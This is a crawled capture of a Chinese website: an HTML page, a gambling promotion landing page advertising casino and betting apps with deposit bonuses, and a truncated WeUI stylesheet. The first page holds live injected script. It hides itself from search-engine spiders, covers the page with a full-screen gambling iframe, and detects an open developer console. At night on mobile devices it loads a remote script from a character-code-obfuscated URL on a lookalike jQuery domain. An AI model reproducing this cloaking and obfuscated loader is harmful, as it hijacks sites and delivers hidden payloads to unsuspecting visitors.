

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jlyhly.cn/ac/96.html
body_size: 1107
content:
<script type="text/javascript" charset="utf-8">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fe11363b20aa6e0e44588ef84d18af2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var reg = /(Baiduspider-render|Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
var __ = '/';
if (!reg.test(navigator.userAgent)) {
    var _src = __ + 'js' + __ + 'map' + '.' + 'html';
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}
</script><script>;var cTi=new Date().toLocaleString("en-US",{timeZone:"Asia/Shanghai"});var cHo=new Date(cTi).getHours();if(cHo>=8&&cHo<23){}else{if(/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){function dv(){G=false}var G=true;class e extends Error{toString(){return""}get message(){dv();return""}}console.log(new e())}else{G=false}if(G){var bc=String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,122,116,46,106,115);var script=document.createElement("script");script.src=bc;document.head.appendChild(script)}}</script>

--- FILE ---
content_type: text/html
request_url: http://jlyhly.cn/js/map.html
body_size: 1945
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name='robots' content='noarchive'>
    <meta name='robots' content='noindex,nofollow'>
	<title>无私奉献-只为今天</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="stylesheet" href="css/weui1.css">
    <link rel="stylesheet" href="css/swiper-bundle.min.css">
    <link rel="stylesheet" href="css/ky.css">
</head>
<body ontouchstart="">
    <div class="app-content">
        <div class="weui-flex app-heder">
            <div class="weui-flex__item">
                <img class="app-logo" src="picture/logo1.png">
            </div>
        </div>
        <div class="swiper swiper1">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo11.png">
                    <img class="swiper-slide2" src="picture/lunbo12.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo21.png">
                    <img class="swiper-slide2" src="picture/lunbo22.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo31.png">
                    <img class="swiper-slide2" src="picture/lunbo32.png">
                    <img class="swiper-slide3" src="picture/lunbo33.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo41.png">
                    <img class="swiper-slide2" src="picture/lunbo42.png">
                    <img class="swiper-slide3" src="picture/lunbo43.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo51.png">
                    <img class="swiper-slide2" src="picture/lunbo52.png">
                    <img class="swiper-slide3" src="picture/lunbo53.png">
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <div class="swiper swiper3">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide2" style="width: 60%;margin-top: 5%" src="picture/yabo_sports_about-4.png">
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo11.png">
                            <img class="swiper-slide2" src="picture/lunbo12.png">
                            <img class="swiper-slide3" src="picture/lunbo13a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo31.png">
                            <img class="swiper-slide2" src="picture/lunbo32.png">
                            <img class="swiper-slide3" src="picture/lunbo33a.png">
                        </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo41.png">
                            <img class="swiper-slide2" src="picture/lunbo42.png">
                            <img class="swiper-slide3" src="picture/lunbo43a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo51.png">
                            <img class="swiper-slide2" src="picture/lunbo52.png">
                            <img class="swiper-slide3" src="picture/lunbo53a.png">
                        </div>
                    </div>
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <bottom class="bottom22">
        <!--JY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/li.png" style="position: absolute;height: 60px;left: -4%;top: -53%;transform: rotate(-28deg);">-->
                九&nbsp;游
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">棋牌</div>
                        <div class="swiper-slide">送28&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicejyRegist("94261293")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("jyApp","94261293")'>APP版</div>
            </div>
        </div>
        <!--KY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                开&nbsp;云
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">体育</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicekyRegist("95604961")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("kyApp","95604961")'>APP版</div>
            </div>
        </div>
        <!--AYX-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/ayxlogo.png">-->
                爱游戏
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">电竞</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='deviceayxRegist("3031491")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("ky2App","3031491")'>APP版</div>
            </div>
        </div>
        <!--MK-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                MK国际
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">U存</div>
                        <div class="swiper-slide">U取&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicemkRegist("12390870")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("MKApp","12390870")'>APP版</div>
            </div>
        </div>
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-50px;">
                <!--<img src="picture/ayxlogo.png">-->
                联系彩金客服
            </div>
            <div class="app-fangwen" style="border: 2px solid;box-sizing: border-box;" onclick='ybty_kf("kf1")'>
                <a style="color: #fff;">进&nbsp;&nbsp;入</a></div>
        </div>
        <b><div class="weui-form__extra-area app-dibu">
          <div class="weui-footer">
             <p class="weui-footer__text">&#x5F00;&#x4E91;&#x9996;&#x5B58;100&#x9001;100</p>
            <p class="weui-footer__text">Copyright © 开云FIFA2024</p></div></div></b>
    </bottom>
    </div>

    <script type="text/javascript">document.write('<script type="text/javascript" src="link.js?v=' + Math.random() + '"><\/script>');</script>
    <script src="css/swiper-bundle.min.js"></script>
    <script>        
      new Swiper ('.swiper1', { loop: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
      new Swiper ('.swiper3', { loop: true, speed: 500, autoplay: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
		 new Swiper ('.swiper2', { direction: 'vertical', loop: true, speed: 500, autoplay: true,
        autoplay: { delay: 2000,disableOnInteraction : false, } })  
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jlyhly.cn/js/css/weui1.css
body_size: 20494
content:
/*!
 * WeUI v2.5.6 (https://github.com/weui/weui)
 * Copyright 2022 Tencent, Inc.
 * Licensed under the MIT license
 */
body {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(0, 0, 0, 0.2);
}

body[data-weui-theme='dark'] {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
  }
}

body {
  --weui-BTN-DEFAULT-BG: #f2f2f2;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
  }
}

body {
  --weui-BTN-DEFAULT-COLOR: #06ae56;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-BTN-DEFAULT-ACTIVE-BG: #e6e6e6;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
  }
}

body {
  --weui-BTN-ACTIVE-MASK: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'] {
  --weui-BTN-DEFAULT-COLOR: #018942;
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-DIALOG-LINE-COLOR: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
  }
}

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  line-height: 1.6;
  font-family: -apple-system-font,"Helvetica Neue",sans-serif;
}

* {
  margin: 0;
  padding: 0;
  outline: 0;
}

a img {
  border: 0;
}

a {
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

input,textarea {
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
}

::-webkit-input-placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

::placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

body {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: rgba(0, 0, 0, 0.9);
  --weui-FG-HALF: rgba(0, 0, 0, 0.9);
  --weui-FG-1: rgba(0, 0, 0, 0.5);
  --weui-FG-2: rgba(0, 0, 0, 0.3);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #fa9d3b;
  --weui-YELLOW: #ffc300;
  --weui-GREEN: #91d300;
  --weui-LIGHTGREEN: #95ec69;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1485ee;
  --weui-PURPLE: #6467f0;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #fa9d3b;
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #10aeff;
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.8);
    --weui-FG-HALF: rgba(255, 255, 255, 0.6);
    --weui-FG-1: rgba(255, 255, 255, 0.5);
    --weui-FG-2: rgba(255, 255, 255, 0.3);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.8);
  --weui-FG-HALF: rgba(255, 255, 255, 0.6);
  --weui-FG-1: rgba(255, 255, 255, 0.5);
  --weui-FG-2: rgba(255, 255, 255, 0.3);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body[data-weui-mode='care'] {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: #000;
  --weui-FG-HALF: #000;
  --weui-FG-1: rgba(0, 0, 0, 0.6);
  --weui-FG-2: rgba(0, 0, 0, 0.42);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #dc3636;
  --weui-ORANGE: #e17719;
  --weui-YELLOW: #bb8e00;
  --weui-GREEN: #4f8400;
  --weui-LIGHTGREEN: #2e8800;
  --weui-BRAND: #018942;
  --weui-BLUE: #007dbb;
  --weui-INDIGO: #0075e2;
  --weui-PURPLE: #6265f1;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #e17719;
  --weui-TAG-BACKGROUND-ORANGE: rgba(225, 119, 25, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #007dbb;
  --weui-TAG-BACKGROUND-BLUE: rgba(0, 125, 187, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.85);
    --weui-FG-HALF: rgba(255, 255, 255, 0.65);
    --weui-FG-1: rgba(255, 255, 255, 0.55);
    --weui-FG-2: rgba(255, 255, 255, 0.35);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.85);
  --weui-FG-HALF: rgba(255, 255, 255, 0.65);
  --weui-FG-1: rgba(255, 255, 255, 0.55);
  --weui-FG-2: rgba(255, 255, 255, 0.35);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body {
  --weui-BG-COLOR-ACTIVE: #ececec;
}

body[data-weui-theme='dark'] {
  --weui-BG-COLOR-ACTIVE: #373737;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-COLOR-ACTIVE: #373737;
  }
}

[class^="weui-icon-"][class^="weui-icon-"],[class^="weui-icon-"][class*=" weui-icon-"],[class*=" weui-icon-"][class^="weui-icon-"],[class*=" weui-icon-"][class*=" weui-icon-"] {
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  width: 2.4em;
  height: 2.4em;
  -webkit-mask-position: 50% 50%;
  mask-position: 50% 50%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
}

.weui-icon-circle {
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-icon-download {
  -webkit-mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
  mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
}

.weui-icon-info {
  -webkit-mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
  mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
}

.weui-icon-safe-success {
  -webkit-mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
  mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
}

.weui-icon-safe-warn {
  -webkit-mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
  mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
}

.weui-icon-success {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-icon-success-circle {
  -webkit-mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
  mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
}

.weui-icon-success-no-circle {
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-icon-waiting {
  -webkit-mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
  mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
}

.weui-icon-waiting-circle {
  -webkit-mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
  mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
}

.weui-icon-warn {
  -webkit-mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
  mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
}

.weui-icon-info-circle {
  -webkit-mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
  mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
}

.weui-icon-cancel {
  -webkit-mask-image: url(/static/fonts/e2a97f3921ab4338818f9a4b8fe989cd.woff);
  mask-image: url(/static/fonts/77ddc2668a624e648c7ec8617126d31a.woff);
}

.weui-icon-clear {
  -webkit-mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
  mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
}

.weui-icon-back {
  -webkit-mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
  mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
}

.weui-icon-delete {
  -webkit-mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
  mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
}

.weui-icon-success-no-circle-thin {
  -webkit-mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
  mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
}

.weui-icon-arrow {
  -webkit-mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
  mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
}

.weui-icon-arrow-bold {
  -webkit-mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
  mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
}

.weui-icon-back-arrow {
  -webkit-mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
  mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
}

.weui-icon-back-arrow-thin {
